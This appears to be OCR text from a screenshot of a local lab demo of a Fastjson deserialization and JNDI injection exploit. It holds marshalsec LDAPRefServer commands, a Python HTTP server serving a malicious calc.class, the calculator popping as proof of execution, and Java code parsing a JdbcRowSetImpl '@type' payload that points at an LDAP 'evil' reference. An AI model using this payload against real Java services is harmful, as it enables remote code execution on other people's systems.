 PS D:\Weapon\Script\marshalsec\target> java -cp .\marshalsec-
0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer http://1
27.0.0.1:8000/#calc 8099
Listening on 0.0.0.0:8099
Send LDAP reference result for evil redirecting to http://127
.0.0.1:8000/calc.class
Windows PowerShell
PS E:\Server> python -m http.server 8000
Serving HTTP on :: port 8000 (http://[::]:8000/) ...
::ffff:127.0.0.1 - - [24/Jan/2023 18:04:18] "GET /cal
HTTP/1.1" 200 -
计算器
标准
0
MC MR M+ M- MS M˅
% √ x² ¹/x
CE C ÷
7 8 9 ×
Project
Person.java
Test.java
1
no usages
5 public static void main(String[] args) {
6 String s = "{ \n" +
7 "\n" +
"\t\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\n" +
"\n" +
"\t\"dataSourceName\":\"ldap://127.0.0.1:8099/evil\",
"\n" +
"\t\"autoCommit\":true \n" +
"\n" +
"}\n";
JSON.parse(s);